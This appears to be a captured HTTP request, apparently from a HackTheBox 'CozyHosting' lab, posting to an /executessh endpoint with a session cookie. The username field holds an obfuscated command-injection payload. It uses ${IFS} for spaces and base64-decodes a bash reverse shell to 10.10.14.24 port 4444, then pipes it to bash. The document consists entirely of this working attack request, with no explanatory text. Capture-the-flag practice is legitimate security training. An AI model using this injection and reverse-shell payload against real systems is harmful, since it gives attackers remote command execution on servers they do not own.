 1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=D2C06E98D4A6CFAB10458A7AD35F115B
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.24&username=
%3becho${IFS}"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4yNC80NDQ0IDA%2
bJjE%3d"|base64${IFS}-d|bash%3b%23